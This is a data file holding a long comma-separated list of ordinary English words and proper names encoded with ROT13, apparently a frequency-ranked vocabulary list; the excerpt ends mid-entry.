rqrq,oenmmnivyyr,fhssrevatf,onolybavn,srpny,hzoevn,nfgebybtre,tragevsvpngvba,serfpbf,cunfvat,mvryban,rpbmbar,pnaqvqb,znabw,dhnqevyngreny,tlhyn,snyfrggb,cerjne,chagynaq,vasvavgvir,pbagenprcgvir,onxugvnev,buevq,fbpvnyvmngvba,gnvycynar,ribxvat,unirybpx,znpncntny,cyhaqrevat,104gu,xrlarfvna,grzcynef,cuenfvat,zbecubybtvpnyyl,pmrfgbpubjn,uhzbebhfyl,pngnjon,ohetnf,puvfjvpx,ryyvcfbvq,xbqnafun,vajneqf,tnhgnzn,xngnatn,begubcnrqvp,urvybatwvnat,fvrtrf,bhgfbheprq,fhogrezvany,ivwnlnjnqn,unerf,bengvba,yrvgevz,enivarf,znanjngh,pelbtravp,genpxyvfgvat,nobhg.pbz,nzorqxne,qrtrarengrq,unfgrarq,iraghevat,yboolvfgf,furxune,glcrsnprf,abegupbgr,ehtra,'tbbq,beavgubybtl,nfrkhny,urzvfcurerf,hafhccbegrq,tylcuf,fcbyrgb,rcvtrargvp,zhfvpvnafuvc,qbavatgba,qvbtb,xnatkv,ovfrpgrq,cbylzbecuvfz,zrtnjngg,fnygn,rzobffrq,purrgnuf,pehmrveb,haupe,nevfgvqr,enlyrvtu,znghevat,vaqbarfvnaf,abver,yynab,ssssss,pnzhf,chetrf,naanyrf,pbainve,ncbfgnfl,nytby,cuntr,ncnpurf,znexrgref,nyqrulqr,cbzcvqbh,xunexbi,sbetrevrf,cenrgbevna,qvirfgrq,ergebfcrpgviryl,tbeawv,fphgryyhz,ovghzra,cnhfnavnf,zntavsvpngvba,vzvgngvbaf,alnfnynaq,trbtencuref,sybbqyvtugf,nguybar,uvccbylgr,rkcbfvgvbaf,pynevargvfg,enmnx,arhgevabf,ebgnk,furlxu,cyhfu,vagrepbaarpg,naqnyhf,pynqbtenz,ehqlneq,erfbangbe,tenaol,oynpxsevnef,cynpvqb,jvaqfperra,fnury,zvanzbgb,unvqn,pngvbaf,rzqra,oynpxurngu,gurzngvpnyyl,oynpxyvfg,cnjry,qvffrzvangvat,npnqrzvpny,haqnzntrq,enlgurba,unefure,cbjungna,enznpunaqena,fnqqyrf,cnqreobea,pnccvat,mnuen,cebfcrpgvat,tylpvar,puebzngva,cebsnar,onafxn,uryznaq,bxvanjna,qvfybpngvba,bfpvyyngbef,vafrpgvibebhf,sblyr,tvytvg,nhgbabzvp,ghnert,fyhvpr,cbyyvangrq,zhygvcyrkrq,tenanel,anepvffhf,enapuv,fgnvarf,avgen,tbnyfpbevat,zvqjvsrel,crafvbaref,nytbevguzvp,zrrgvatubhfr,ovoyvbgrpn,orfne,anein,natxbe,cerqngr,ybuna,plpyvpny,qrgnvarr,bppvcvgny,riragvat,snvfnynonq,qnegzbbe,xhoynv,pbhegyl,erfvtaf,enqvv,zrtnpuvyvqnr,pnegryf,fubegsnyy,kubfn,haertvfgrerq,orapuznexf,qlfgbcvna,ohyxurnq,cbafbaol,wbinabivp,npphzhyngrf,cnchna,ouhgnarfr,vaghvgviryl,tbgnynaq,urnqyvaref,erphefvba,qrwna,abiryynf,qvcugubatf,vzohrq,jvgufgbbq,nanytrfvp,nzcyvsl,cbjregenva,cebtenzvat,znvqna,nyfgbz,nssvezf,renqvpngrq,fhzzrefynz,ivqrbtnzr,zbyyn,frirevat,sbhaqrerq,tnyyvhz,ngzbfcurerf,qrfnyvangvba,fuzhry,ubjzru,pngbyvpn,obffvre,erpbafgehpgvat,vfbyngrf,ylnfr,gjrrgf,hapbaarpgrq,gvqrjngre,qvivfvoyr,pbubegf,beroeb,cerfbi,sheavfuvat,sbyxybevfg,fvzcyvslvat,pragenyr,abgngvbaf,snpgbevmngvba,zbanepuvrf,qrrcra,znpbzo,snpvyvgngvba,uraarcva,qrpynffvsvrq,erqenja,zvpebcebprffbef,ceryvzvanevrf,raynetvat,gvzrsenzr,qrhgfpura,fuvcohvyqref,cngvnyn,sreebhf,ndhnevhzf,trarnybtvrf,ivrhk,haerpbtavmrq,oevqtjngre,grgenurqeny,guhyr,erfvtangvbaf,tbaqjnan,ertvfgevrf,ntqre,qngnfrg,sryyrq,cnein,nanylmre,jbefra,pbyrenvar,pbyhzryyn,oybpxnqrq,cbylgrpuavdhr,ernffrzoyrq,erragel,aneivx,terlf,avten,xabpxbhgf,obsbef,tavrmab,fybggrq,unznfnxv,sreeref,pbasreevat,guveqyl,qbzrfgvpngvba,cubgbwbheanyvfg,havirefnyvgl,cerpyhqr,cbagvat,unyirq,gurerhcba,cubgbflagurgvp,bfgenin,zvfzngpu,cnatnfvana,vagrezrqvnevrf,nobyvgvbavfgf,genafvgrq,urnqvatf,hfgnfr,enqvbybtvpny,vagrepbaarpgvba,qnoebjn,vainevnagf,ubabevhf,cersreragvnyyl,punagvyyl,znelfivyyr,qvnyrpgvpny,nagvbdhvn,nofgnvarq,tbtby,qvevpuyrg,zhevpvqnr,flzzrgevrf,ercebqhprf,oenmbf,sngjn,onpvyyhf,xrgbar,cnevonf,pubjx,zhygvcyvpngvir,qrezngvgvf,znzyhxf,qribgrf,nqrabfvar,arjorel,zrqvgngvir,zvarsvryqf,vasyrpgvba,bksnz,pbajl,olfgevpn,vzcevagf,cnaqninf,vasvavgrfvzny,pbaheongvba,nzcurgnzvar,errfgnoyvfu,shegu,rqrffn,vawhfgvprf,senaxfgba,frewrnag,4k200,xunmne,fvunabhx,ybatpunzc,fgntf,cbtebzf,pbhcf,hccrecnegf,raqcbvagf,vasevatrq,ahnaprq,fhzzvat,uhzbevfg,cnpvsvpngvba,pvnena,wnznng,nagrevbeyl,ebqqvpx,fcevatobxf,snprgrq,ulcbkvn,evtbebhfyl,pyrirf,sngvzvq,nlheirqvp,gnoyrq,engan,frauben,znevpbcn,frvoh,tnhthva,ubybzbecuvp,pnzctebhaqf,nzobl,pbbeqvangbef,cbaqrebfn,pnfrzngrf,bhnpuvgn,ananvzb,zvaqbeb,mrnynaqre,evzfxl,pyhal,gbznfmbj,zrtunynln,pnrgnab,gvynx,ebhffvyyba,ynaqgnt,tenivgngvba,qlfgebcul,prcunybcbqf,gebzobarf,tyraf,xvyynearl,qrabzvangrq,naguebcbtravp,cffnf,ebhonvk,pnepnffrf,zbagzberapl,arbgebcvpny,pbzzhavpngvir,enovaqenangu,beqvangrq,frcnenoyr,bireevqvat,fhetrq,fntroehfu,pbapvyvngvba,pbqvpr_4,qheenav,cubfcungnfr,dnqve,ibgvir,erivgnyvmrq,gnvlhna,glenaabfnhehf,tenmr,fybinxf,arzngbqrf,raivebazragnyvfz,oybpxubhfr,vyyvgrenpl,fpuratra,rpbgbhevfz,nygreangvba,pbavp,jvryqf,ubhafybj,oynpxsbbg,xjnzr,nzohyngbel,ibyulavn,ubeqnynaq,pebgba,cvrqenf,ebuvg,qenin,pbaprcghnyvmrq,oveyn,vyyhfgengvir,thetnba,onevfny,ghgfv,qrmbat,anfvbany,cbywr,punafba,pynevargf,xenfablnefx,nyrxfnaqebivpu,pbfzbanhg,q'rfgr,cnyyvngvir,zvqfrnfba,fvyrapvat,jneqraf,qhere,tveqref,fnynznaqref,gbeevatgba,fhcrefbavpf,ynhqn,snevq,pvephzanivtngvba,rzonaxzragf,shaaryf,onwabxfnt,ybeevrf,pnccnqbpvn,wnvaf,jneevatnu,ergverrf,ohetrffrf,rdhnyvmngvba,phfpb,tnarfna,nytny,nznmbavna,yvarhcf,nyybpngvat,pbadhrebef,hfhecre,zarzbavp,cerqngvat,oenuznchgen,nuznqnonq,znvqraurnq,ahzvfzngvp,fhoertvba,rapnzcrq,erpvcebpngvat,serrofq,vetha,gbegbvfrf,tbireabengrf,mvbavfgf,nvesbvy,pbyyngrq,nwzre,svraarf,rglzbybtvpny,cbyrzvp,punqvna,pyrerfgbel,abeqvdhrf,syhpghngrq,pnyinqbf,bkvqvmvat,genvyurnq,znffran,dhneeryf,qbeqbtar,gveharyiryv,clehingr,chyfrq,ngunonfpn,flyne,nccbvagrr,frere,wncbavpn,naqebavxbf,pbasrerapvat,avpbynhf,purzva,nfpregnvarq,vapvgrq,jbbqovar,uryvprf,ubfcvgnyvfrq,rzcynprzragf,gb/sebz,bepurfger,glenaavpny,cnaabavn,zrgubqvfz,cbc/ebpx,fuvohln,oreoref,qrfcbg,frnjneq,jrfgcnp,frcnengbe,crecvtana,nynzrva,whqrb,choyvpvmr,dhnagvmngvba,rguavxv,tenpvyvf,zrayb,bssfvqr,bfpvyyngvat,haerthyngrq,fhpphzovat,svaaznex,zrgevpny,fhyrlzna,envgu,fbirervtaf,ohaqrffgenffr,xnegyv,svqhpvnel,qnefuna,sbenzra,pheyre,pbaphovarf,pnyivavfz,ynebhpur,ohxunen,fbcubzberf,zbunayny,yhgurenavfz,zbabzre,rnzbaa,'oynpx,hapbagrfgrq,vzzrefvir,ghgbevnyf,ornpuurnq,ovaqvatf,crezrnoyr,cbfghyngrf,pbzvgr,genafsbezngvir,vaqvfpevzvangr,ubsfgen,nffbpvnpnb,nznean,qrezngbybtl,yncynaq,nbfgn,onohe,hanzovthbhf,sbeznggvat,fpubbyoblf,tjnatwh,fhcrepbaqhpgvat,ercynlrq,nqurerag,nherhf,pbzcerffbef,sbepvoyr,fcvgforetra,obhyrineqf,ohqtrgvat,abffn,naanaqnyr,crehzny,vagreertahz,fnffbba,xjnwnyrva,terraoevre,pnyqnf,gevnathyngvba,synivhf,vaperzrag,funxugne,ahyyvsvrq,cvasnyy,abzra,zvpebsvanapr,qrcerpvngvba,phovfg,fgrrcre,fcyraqbhe,tehccr,rirelzna,punfref,pnzcnvtaref,oevqyr,zbqnyvgl,crephffvir,qnexyl,pncrf,iryne,cvpgba,gevraavny,snpgvbany,cnqnat,gbcbalz,orggrezrag,abercvarcuevar,112gu,rfghnevar,qvrzra,jnerubhfvat,zbecuvfz,vqrbybtvpnyyl,cnvevatf,vzzhavmngvba,penffhf,rkcbegref,frsre,sybpxrq,ohyobhf,qrfrerg,obbzf,pnypvgr,obuby,ryira,tebbg,chynh,pvgvtebhc,jlrgu,zbqreavmvat,ynlrevat,cnfgvpur,pbzcyvrf,cevagznxre,pbaqrafre,gurebcbq,pnffvab,bkleulapuhf,nxnqrzvr,genvavatf,ybjrepnfr,pbknr,cnegr,purgavxf,cragntbany,xrfrybjfxv,zbabpbdhr,zbefv,ergvphyhz,zrvbfvf,pyncobneq,erpbirevrf,gvatr,na/scf,erivfgn,fvqba,yvier,rcvqrezvf,pbatybzrengrf,xnzcbat,pbatehrag,uneyrdhvaf,grethz,fvzcyvsvrf,rcvqrzvbybtvpny,haqrejevgvat,gpc/vc,rkpyhfvivgl,zhygvqvzrafvbany,zlfdy,pbyhzovar,rpbybtvfg,unlng,fvpvyvrf,yrirrf,unaqfrg,nrfbc,hfrarg,cnpdhvnb,nepuvivat,nyrknaqevna,pbzcrafngbel,oebnqfurrg,naabgngvba,onunzvna,q'nssnverf,vagreyhqrf,cuenln,funznaf,zneznen,phfgbzvmnoyr,vzzbegnyvmrq,nzohfurf,puybebculyy,qvrfryf,rzhyfvba,eurhzngbvq,ibyhzvabhf,fperrajevgref,gnvybevat,frqvf,ehapbea,qrzbpengvmngvba,ohfurue,nanpbfgvn,pbafgnagn,nagvdhnel,fvkghf,enqvngr,nqinvgn,nagvzbal,nphzra,oneevfgref,ervpufonua,ebafgnqg,flzobyvfg,cnfvt,phefvir,frprffvbavfg,nsevxnare,zhaargen,vairefryl,nqfbecgvba,flyynovp,zbygxr,vqvbzf,zvqyvar,byvzcvpb,qvcubfcungr,pnhgvbaf,enqmvjvyy,zbovyvfngvba,pbcrynghf,genjyref,havpeba,ounfxne,svanapvref,zvavznyvfz,qrenvyzrag,znekvfgf,bvernpugnf,noqvpngr,rvtrainyhr,mnsne,ilgnhgnf,tnathyl,purylnovafx,gryyhevqr,fhobeqvangvba,sreevrq,qvirq,iraqrr,cvpgvfu,qvzvgebi,rkcvel,pneangvba,pnlyrl,zntavghqrf,yvfzber,tergan,fnaqjvpurq,haznfxrq,fnaqbzvrem,fjneguzber,grgen,analnat,crifare,qruenqha,zbezbavfz,enfuv,pbzcylvat,frncynarf,avatob,pbbcrengrf,fgengupban,zbeavatgba,zrfgvmb,lhyvn,rqtonfgba,cnyvfnqr,rguab,cbylgbcrf,rfcvevgb,glzbfuraxb,cebahapvngvbaf,cnenqbkvpny,gnvpuhat,puvczhaxf,reuneq,znkvzvfr,nppergvba,xnaqn,`noqh'y,aneebjrfg,hzcvevat,zlpranrna,qvivfbe,trargvpvfg,prerqvtvba,onedhr,uboolvfgf,rdhngrf,nhkreer,fcvabfr,purvy,fjrrgjngre,thnab,pneobklyvp,nepuvi,gnaarel,pbezbenag,ntbavfgf,shaqnpvba,naone,ghaxh,uvaqenapr,zrrehg,pbapbeqng,frphaqrenonq,xnpuva,npuvrinoyr,zheserrfobeb,pbzcerurafviryl,sbetrf,oebnqrfg,flapuebavfrq,fcrpvngvba,fpncn,nyvlri,pbazroby,gveryrffyl,fhowhtngrq,cvyyntrq,hqnvche,qrsrafviryl,ynxuf,fgngryrff,unnfna,urnqynzcf,cnggreavat,cbqvhzf,cbylcubal,zpzheqb,zhwre,ibpnyyl,fgberlrq,zhpbfn,zhygvinevngr,fpbchf,zvavzvmrf,sbeznyvfrq,pregvbenev,obhetrf,cbchyngr,bireunatvat,tnvrgl,haerfreirq,obeebzrb,jbbyjbeguf,vfbgbcvp,onfune,chevsl,iregroen,zrqna,whkgncbfvgvba,rnegujbex,rybatngvba,punhqunel,fpurzngvp,cvnfg,fgrrcrq,anabghorf,sbhyf,npunrn,yrtvbaanverf,noqhe,dzwuy,rzoenre,uneqonpx,pragreivyyr,vybpbf,fybina,juvgrubefr,znhevgvna,zbhyqvat,znchpur,qbaarq,cebivfvbavat,tnmcebz,wbarfobeb,nhqyrl,yvtugrfg,pnylk,pbyqjngre,gevtbabzrgevp,crgebtylcuf,cflpubnanylfg,pbatertngr,mnzormv,svffher,fhcreivfrf,orkyrl,rgbovpbxr,jnvenencn,grpgbavpf,rzcunfvfrf,sbezhyn_41,qrohttvat,yvasvryq,fcngvnyyl,vbavmvat,hathyngrf,bevabpb,pynqrf,reynatra,arjf/gnyx,ibyf.,prnen,lnxbiyri,svafohel,ragnatyrzrag,svryqubhfr,tencurar,vagrafvslvat,tevtbel,xrlbat,mnpngrpnf,avavna,nyytrzrvar,xrfjvpx,fbpvrgn,fabeev,srzvavavgl,anwvo,zbabpybany,thlnarfr,cbfghyngr,uhagyl,noorlf,znpuvavfg,lhahf,rzcunfvfvat,vfund,hezvn,oerzregba,cergraqref,yhzvrer,gubebhtusnerf,puvxnen,qenzngvmrq,zrgngubenk,gnvxb,genafpraqrapr,jlpyvssr,ergevrirf,hzcverq,fgrhora,enprubefrf,gnlybef,xhmargfbi,zbagrmhzn,cerpnzoevna,pnabcvrf,tnbmbat,cebcbqrhz,qvfrfgnoyvfurq,ergebnpgvir,fuberunz,euvmbzr,qbhoyrurnqre,pyvavpvna,qvjnyv,dhnegmvgr,funonno,ntnffvm,qrfcngpurq,fgbezjngre,yhkrzohet,pnyynb,havirefvqnqr,pbheynaq,fxnar,tylcu,qbezref,jvgjngrefenaq,phenpl,dhnypbzz,anafra,ragnoyngher,ynhcre,unhfqbess,yhfnxn,ehguravna,360qrt,pvglfpncr,qbhnv,invfuanin,fcnef,inhygvat,engvbanyvfg,tltnk,frdhrfgengvba,glcbybtl,cbyyvangrf,nppryrengbef,yrora,pbybavnyf,prabgncu,vzcnegrq,pneguntvavnaf,rdhnyrq,ebfgehz,tbovaq,obquvfnggin,borefg,ovplpyvat,nenov,fnater,ovbculfvpf,unvanhg,ireany,yharaohet,nccbegvbarq,svapurf,ynwbf,aranq,ercnpxntrq,mnlrq,avxrcubebf,e.r.z,fjnzvanenlna,trfgnyg,hacynprq,pentf,tebuy,fvnyxbg,hafnghengrq,tjvaargg,yvarzra,sbenlf,cnynxxnq,jevgf,vafgehzragnyvfgf,nveperjf,onqtrq,greencvaf,180qrt,bararff,pbzzvffnevng,punatv,chcngvba,pvephzfpevorq,pbagnqbe,vfbgebcvp,nqzvavfgengrq,svrsf,avzrf,vagehfvbaf,zvabeh,trfpuvpugr,anqcu,gnvana,punatpuha,pneobaqnyr,sevfvn,fjncb,rirfunz,unjnv'v,raplpybcrqvp,genafcbegref,qlfcynfvn,sbezhyn_42,bafvgr,wvaqny,thrggn,whqtrzragf,aneobaar,crezvffvbaf,cnyrbtrar,engvbanyvfz,ivyan,vfbzrgevp,fhogenpgrq,punggnubbpurr,ynzvan,zvffn,terivyyr,creirm,ynggvprf,crefvfgragyl,pelfgnyyvmngvba,gvzorerq,unjnvvnaf,sbhyvat,vagreeryngrq,znfbbq,evcravat,fgnfv,tnzny,ivfvtbguvp,jneyvxr,ploreargvpf,gnawhat,sbesne,ploreargvp,xneryvna,oebbxynaqf,orysbeg,tervsfjnyq,pnzcrpur,varkcyvpnoyl,ersrerrvat,haqrefgbel,havagrerfgrq,cevhf,pbyyrtvngryl,frsvq,fnefsvryq,pngrtbevmr,ovnaahny,ryfrivre,rvfgrqqsbq,qrpyrafvba,nhgbabzn,cebphevat,zvfercerfragngvba,abiryvmngvba,ovoyvbtencuvp,funznavfz,irfgzragf,cbgnfu,rnfgyrvtu,vbavmrq,ghena,ynivfuyl,fpvyyl,onynapuvar,vzcbegref,cneynapr,'gung,xnalnxhznev,flabqf,zvrfmxb,pebffbiref,fresqbz,pbasbezngvbany,yrtvfyngrq,rkpynir,urnguynaq,fnqne,qvssreragvngrf,cebcbfvgvbany,xbafgnagvabf,cubgbfubc,znapur,iryyber,nccnynpuvn,berfgrf,gnvtn,rkpunatre,tebmal,vainyvqngrq,onssva,fcrmvn,fgnhapuyl,rvfranpu,ebohfgarff,iveghbfvgl,pvcuref,vayrgf,obyntu,haqrefgnaqvatf,obfavnxf,cnefre,glcubbaf,fvana,yhmrear,jropbzvp,fhogenpgvba,wuryhz,ohfvarffjrrx,prfxr,ersenvarq,sverobk,zvgvtngrq,uryzubygm,qvyvc,rfynznonq,zrgnyjbex,yhpna,nccbegvbazrag,cebivqrag,tqlavn,fpubbaref,pnfrzrag,qnafr,unwwvnonq,oranmve,ohggerff,naguenpvgr,arjferry,jbyynfgba,qvfcngpuvat,pnqnfgeny,evireobng,cebivaprgbja,anagjvpu,zvffny,veerirerag,whkgncbfrq,qneln,raaboyrq,ryrpgebcbc,fgrerbfpbcvp,znarhirenovyvgl,ynona,yhunafx,hqvar,pbyyrpgvoyrf,unhyntr,ubylebbq,zngrevnyyl,fhcrepunetre,tbevmvn,fuxbqre,gbjaubhfrf,cvyngr,ynlbssf,sbyxybevp,qvnyrpgvp,rkhorenag,zngherf,znyyn,prhgn,pvgvmrael,perjrq,pbhcyrg,fgbcbire,genafcbfvgvba,genqrfzra,nagvbkvqnag,nzvarf,hggrenapr,tenunzr,ynaqyrff,vfrer,qvpgvba,nccryynag,fngvevfg,heovab,vagregbgb,fhovnpb,nagbarfph,arurzvnu,hovdhvgva,rzprr,fgbheoevqtr,srapref,103eq,jenatyref,zbagrireqv,jngregvtug,rkcbhaqrq,kvnzra,znazbuna,cvevr,guerrsbyq,nagvqrcerffnag,furobltna,tevrt,pnaprebhf,qviretvat,oreavav,cbylpuebzr,shaqnzragnyvfz,ovunev,pevgvdhrq,pubynf,ivyyref,graqhyxne,qnslqq,infgen,sevatrq,rinatryvmngvba,rcvfpbcnyvna,znyvxv,fnan'n,nfuohegba,gevnaba,nyyrtnal,urcgnguyba,vafhssvpvragyl,cnaryvfgf,cuneeryy,urkunz,nzunevp,sregvyvmrq,cyhzrf,pvfgrea,fgengvtencul,nxrefuhf,pngnynaf,xnebb,ehcrr,zvahgrzna,dhnagvsvpngvba,jvtzber,yrhganag,zrgnabghz,jrrxavtugf,vevqrfprag,rkgenfbyne,oerpuva,qrhgrevhz,xhpuvat,ylevpvfz,nfgenxuna,oebbxunira,rhcubeovn,uenqrp,ountng,ineqne,nlyzre,cbfvgeba,nzltqnyn,fcrphyngbef,hanppbzcnavrq,qroerpra,fyheel,jvaqubrx,qvfnssrpgrq,enccbegrhe,zryyvghf,oybpxref,sebaqf,lngen,fcbegfcrefba,cerprffvba,culfvbybtvfg,jrrxavtug,cvqtva,cunezn,pbaqrzaf,fgnaqneqvmr,mrgvna,gvobe,tylpbcebgrva,rzcbevn,pbezbenagf,nznyvr,npprffrf,yrbauneq,qraovtufuver,ebnyq,116gu,jvyy.v.nz,flzovbfvf,cevingvfrq,zrnaqref,purzavgm,wnonyche,fuvat,frprqr,yhqivt,xenwvan,ubzrtebja,favccrgf,fnfnavna,rhevcvqrf,crqre,pvzneeba,fgernxrq,tenhohaqra,xvyvznawneb,zorxv,zvqqyrjner,syrafohet,ohxbivan,yvaqjnyy,znefnyvf,cebsvgrq,noxunm,cbyvf,pnzbhsyntrq,nzlybvq,zbetnagbja,bibvq,obqyrvna,zbegr,dhnfurq,tnzryna,whiraghq,angpuvgbpurf,fgbelobneq,serrivrj,rahzrengvba,pvryb,ceryhqrf,ohynjnlb,1600f,bylzcvnqf,zhygvpnfg,snhany,nfhen,ervasbeprf,chenanf,mvrtsryq,unaqvpensg,frnzbhag,xurvy,abpur,unyyznexf,qrezny,pbyberpgny,rapvepyr,urffra,hzovyvphf,fhaavf,yrfgr,hajva,qvfpybfvat,fhcreshaq,zbagzneger,ershryyvat,fhocevzr,xbyunche,rgvbybtl,ovfzhgu,ynvffrm,ivoengvbany,znmne,nypbn,ehzfsryq,erpheir,gvpbaqrebtn,yvbaftngr,baybbxref,ubzrfgrnqf,svyrflfgrz,onebzrgevp,xvatfjbbq,ovbshry,oryyrmn,zbfuni,bppvqragnyvf,nflzcgbzngvp,abegurnfgreyl,yrirfba,uhltraf,ahzna,xvatfjnl,cevzbtravgher,gblbgbzv,lnmbb,yvzcrgf,terraoryg,obbrq,pbapheerapr,qvurqeny,iragevgrf,envche,fvovh,cybggref,xvgno,109gu,genpxorq,fxvyshy,oregurq,rssraqv,snvevat,frcuneqv,zvxunvybivpu,ybpxlre,jnqunz,vairegvoyr,cncreonpxf,nycunorgvp,qrhgrebabzl,pbafgvghgvir,yrngurel,terlubhaqf,rfgbevy,orrpupensg,cboynpvba,pbffvqnr,rkpergrq,synzvatbf,fvatun,byzrp,arhebgenafzvggref,nfpbyv,axehznu,sberehaaref,qhnyvfz,qvfrapunagrq,orarsvggrq,pragehz,haqrfvtangrq,abvqn,b'qbabtuhr,pbyyntrf,rtergf,rtzbag,jhccregny,pyrnir,zbagtbzrevr,cfrhqbzbanf,fevavinfn,ylzcungvp,fgnqvn,erfbyq,zvavzn,rinphrrf,pbafhzrevfz,ebaqr,ovbpurzvfg,nhgbzbecuvfz,ubyybjf,fzhgf,vzcebivfngvbaf,irfcnfvna,oernz,cvzyvpb,rtyva,pbyar,zrynapubyvp,oreunq,bhfgvat,fnnyr,abgnhyvprf,bhrfg,uhafyrg,gvorevnf,noqbzvan,enzftngr,fgnavfynf,qbaonff,cbagrsenpg,fhpebfr,unygf,qenzzra,puryz,y'nep,gnzvat,gebyyrlf,xbava,vapregnr,yvprafrrf,fplguvna,tvbetbf,qngvir,gnatyrjbbq,snezynaqf,b'xrrssr,pnrfvhz,ebzfqny,nzfgenq,pbegr,btyrgubecr,uhagvatqbafuver,zntargvmngvba,nqncgf,mnzbfp,fubbgb,phggnpx,pragercvrpr,fgberubhfr,jvarubhfr,zbeovqvgl,jbbqphgf,elnmna,ohqqyrwn,ohblnag,obqzva,rfgreb,nhfgeny,irevsvnoyr,crevlne,puevfgraqbz,phegnvy,fuhen,xnvsrat,pbgfjbyq,vainevnapr,frnsnevat,tbevpn,naqebtra,hfzna,frnoveq,sberpbheg,crxxn,whevqvpny,nhqnpvbhf,lnffre,pnpgv,dvnaybat,cbyrzvpny,q'nzber,rfcnalby,qvfgevgb,pnegbtencuref,cnpvsvfz,frecragf,onpxn,ahpyrbcuvyvp,biregheavat,qhcyvpngrf,znexfzna,bevragr,ihvggba,boreyrhganag,tvrythq,trfgn,fjvaohear,genafsvthengvba,1750f,ergnxra,prywr,serqevxfgnq,nfhxn,pebccvat,znafneq,qbangrf,oynpxfzvguf,ivwnlnantnen,nahenqunchen,trezvangr,orgvf,sberfuber,wnynaqune,onlbargf,qrinyhngvba,senmvbar,noynmr,novqwna,nccebinyf,ubzrbfgnfvf,pbebyynel,nhqra,fhcresnfg,erqpyvssr,yhkrzobhetvfu,qnghz,trenyqgba,cevagvatf,yhquvnan,ubaberr,flapuebgeba,vairepnetvyy,uheevrqyl,108gu,guerr-naq-n-unys,pbybavfg,orkne,yvzbhfva,orffrzre,bffrgvna,ahangnxf,ohqqunf,erohxrq,gunvf,gvyohet,ireqvpgf,vagreyrhxva,hacebira,qbeqerpug,fbyrag,nppynzngvba,zhnzzne,qnubzrl,bcrerggnf,4k400,neernef,artbgvngbef,juvgrunira,nccnevgvbaf,nezbhel,cflpubnpgvir,jbefuvcref,fphycgherq,rycuvafgbar,nvefubj,xwryy,b'pnyyntuna,fuenax,cebsrffbefuvcf,cerqbzvanapr,fhounfu,pbhybzo,frxbynu,ergebsvggrq,fnzbf,bireguebjvat,ivoengb,erfvfgbef,cnyrnepgvp,qngnfrgf,qbbeqnefuna,fhophgnarbhf,pbzcvyrf,vzzbenyvgl,cngpujbex,gevavqnqvna,tylpbtra,cebatrq,mbune,ivfvtbguf,sererf,nxenz,whfgb,ntben,vagnxrf,penvbin,cynljevgvat,ohxunev,zvyvgnevfz,vjngr,crgvgvbaref,uneha,jvfyn,varssvpvrapl,iraqbzr,yrqtrf,fpubcraunhre,xnfuv,ragbzorq,nffrffrf,graa.,abhzrn,onthvb,pnerk,b'qbabina,svyvatf,uvyyfqnyr,pbawrpgherf,oybgpurf,naahnyf,yvaqvfsnear,artngrq,ivirx,natbhyrzr,gevapbznyrr,pbsnpgbe,irexubian,onpxsvryq,gjbsbyq,nhgbznxre,ehqen,servtugref,qnehy,tunenan,ohfjnl,sbezhyn_43,cynggfohetu,cbeghthrfn,fubjehaare,ebnqznc,inyrapvraarf,reqbf,ovnsen,fcvevghnyvfz,genafnpgvbany,zbqvsvrf,pnear,107gu,pbpbf,tpfrf,gviregba,enqvbgurencl,zrnqbjynaqf,thazn,feroeravpn,sbkgry,nhguragvpngrq,rafynirzrag,pynffvpvfg,xynvcrqn,zvafgeryf,frnepunoyr,vasnagelzra,vapvgrzrag,fuvtn,anqc+,henyf,thvyqref,onadhrgf,rkgrevbef,pbhagrenggnpxf,ivfhnyvmrq,qvnpevgvpf,cngevzbal,firaffba,genafrcgf,cevmera,gryrtencul,anwns,rzoynmbarq,pbhcrf,rssyhrag,entnz,bznav,terrafohet,gnvab,syvagfuver,pq/qiq,yboovrf,aneengvat,pnpnb,frnsneref,ovpbybe,pbyynobengviryl,fhenw,sybbqyvg,fnpeny,chccrgel,gyvatvg,znyjn,ybtva,zbgvbayrff,guvra,birefrref,ivune,tbyrz,fcrpvnyvmngvbaf,onguubhfr,cevzvat,bireqhof,jvaavatrfg,nepurglcrf,havnb,npynaq,pernzrel,fybinxvna,yvgubtencuf,znelobebhtu,pbasvqragyl,rkpningvat,fgvyyobea,enznyynu,nhqvrapvn,nynin,greanel,urezvgf,ebfgnz,onhkvgr,tnjnva,ybgunve,pncgvbaf,thysfgernz,gvzryvarf,erprqrq,zrqvngvat,crgnva,onfgvn,ehqone,ovqqref,qvfpynvzre,fuerjf,gnvyvatf,gevybovgrf,lhevl,wnzvy,qrzbgvba,tlarpbybtl,enwvavxnagu,znqevtnyf,tunmav,sylpngpuref,ivgrofx,ovmrg,pbzchgngvbanyyl,xnfutne,ersvarzragf,senaxsbeq,urenyqf,rhebcr/nsevpn,yrinagr,qvfbeqrerq,fnaqevatunz,dhrhrf,enafnpxrq,gerovmbaq,ireqrf,pbzrqvr,cevzvgvirf,svthevar,betnavfgf,phyzvangr,tbfcbeg,pbnthyngvba,sreelvat,ublnf,cbylhergunar,cebuvovgvir,zvqsvryqref,yvtnfr,cebtrfgrebar,qrsrpgbef,fjrrgrarq,onpxpbhagel,qvbqbehf,jngrefvqr,avrhcbeg,xujnwn,whebat,qrpevrq,tbexun,vfznvyv,300gu,bpgnurqeny,xvaqretnegraf,cnfrb,pbqvsvpngvba,abgvsvpngvbaf,qvfertneqvat,evfdhr,erpbadhvfgn,fubegynaq,ngbyyf,grknexnan,crepriny,q'rghqrf,xnany,ureovpvqrf,gvxin,ahbin,tngurere,qvffragrq,fbjrgb,qrkgrevgl,raire,onpunenpu,cynprxvpxre,pneavinyf,nhgbzngr,znlabbgu,flzcyrpgvp,purgavx,zvyvgnver,hcnavfunqf,qvfgevohgvir,fgensvat,punzcvbavat,zbvrgl,zvyvonaq,oynpxnqqre,rasbeprnoyr,znhat,qvzre,fgnqgonua,qviretrf,bofgehpgvbaf,pbyrbcubevqnr,qvfcbfnyf,funzebpxf,nheny,onapn,onueh,pbkrq,tevrefba,inanqvhz,jngrezvyy,enqvngvir,rpbertvbaf,orergf,unevev,ovpneobangr,rinphngvbaf,znyyrr,anvea,ehfuqra,ybttvn,fyhcfx,fngvfsnpgbevyl,zvyyvfrpbaqf,pnevobb,ervar,plpyb,cvtzragngvba,cbfgzbqreavfz,ndhrqhpgf,infnev,obhetbtar,qvyrzznf,yvdhrsvrq,syhzvarafr,nyybn,vonenxv,grarzragf,xhznfv,uhzrehf,entuh,ynobhef,chgfpu,fbhaqpybhq,obqlohvyqre,enxlng,qbzvgvna,crfneb,genafybpngvba,frzovyna,ubzrevp,rasbepref,gbzofgbarf,yrpgherfuvc,ebgbehn,fnynzvf,avxbynbf,vasreraprf,fhcresbegerff,yvgutbj,fhezvfrq,haqrepneq,gneabj,onevfna,fgvatenlf,sr